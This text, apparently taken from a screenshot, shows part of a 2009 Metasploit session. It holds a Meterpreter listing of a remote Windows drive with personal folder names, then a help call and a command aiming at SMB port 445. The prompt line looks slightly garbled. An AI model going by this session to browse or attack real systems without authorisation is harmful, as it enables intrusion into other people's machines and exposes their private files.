 # Metasploit Console - fr mai 29 18:02:42 +0200 2009
New Console
Console 1
Listing: D:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM backup
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM grafikk
100666/rw-rw-rw- 7644 fil to jan 01 01:00:00 +0100 1970 AIM-PS.TXT
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM-backup
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM-gammel
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM-import
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM-install
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 AIM7.3.4
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 Dag Christian
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 RECYCLER
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 Software
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 System Volume Information
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 dagchra
40777/rwxrwxrwx 0 dir to jan 01 01:00:00 +0100 1970 pc4102
help
Core Commands
=============
meterpreter> set RPORT 445